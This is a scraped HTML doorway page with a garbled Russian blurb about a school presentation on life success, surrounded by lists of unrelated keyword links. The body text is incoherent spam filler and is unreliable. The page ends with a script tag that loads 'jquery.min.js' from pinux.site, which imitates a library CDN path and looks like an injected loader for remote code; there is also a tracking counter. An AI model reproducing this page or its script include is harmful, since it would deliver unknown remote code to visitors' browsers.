

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://oobeiweezu.trypingo.com/bpp0j-prezentaciya-na-puti-k-zhiznennomu-uspehu.html
body_size: 1977
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Презентация на пути к жизненному успеху - oobeiweezu.trypingo.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">oobeiweezu.trypingo.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Презентация на пути к жизненному успеху</h2>
                            </header>
                            <p>Презентация для обучающихся по достижению успех. Знать каким бывает успешный человек Методическая разработка по обществознанию для 6 класса по теме На пути к жизненному успеху. 
Результаты конкурса Презентация к уроку 2017/18 уч. год Самый массовый открытый. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="bpp0j-shema-opciona.html">Схема опциона</a></li>
                                <li><a href="bpp0j-obrazcovo-karta.html">Образцово карта</a></li>
                                <li><a href="bpp0j-skachat-qiwi-bonus.html">Скачать qiwi bonus</a></li>
                                <li><a href="bpp0j-dogovor-otkaza-ot-nasledstva.html">Договор отказа от наследства</a></li>
                                <li><a href="bpp0j-raspisanie-poezdov-spb-yaroslavl-i-obratno.html">Расписание поездов спб ярославль и обратно</a></li>
                                <li><a href="bpp0j-tomb-raider-4-the-last-revelation-prohozhdenie.html">Tomb raider 4 the last revelation прохождение</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bpp0j-janusz-laskowski-wybuduje-dom-minus.html">Janusz laskowski wybuduje dom минус</a></li>
                                            <li><a href="bpp0j-zhurnal-lola.html">Журнал lola</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bpp0j-russkiy-stil-gruppa-skachat-albom-torrent.html">Русский стиль группа скачать альбом торрент</a></li>
                                            <li><a href="bpp0j-planshet-programma-skachat.html">Планшет программа скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bpp0j-vyshivka-biserom-shemy-orhidei.html">Вышивка бисером схемы орхидеи</a></li>
                                            <li><a href="bpp0j-sochi-vnukovo-raspisanie.html">Сочи внуково расписание</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bpp0j-skachat-pesnyu-pro-raketnye-voyska.html">Скачать песню про ракетные войска</a></li>
                                            <li><a href="bpp0j-numerologiya-knigi-otzyvy.html">Нумерология книги отзывы</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
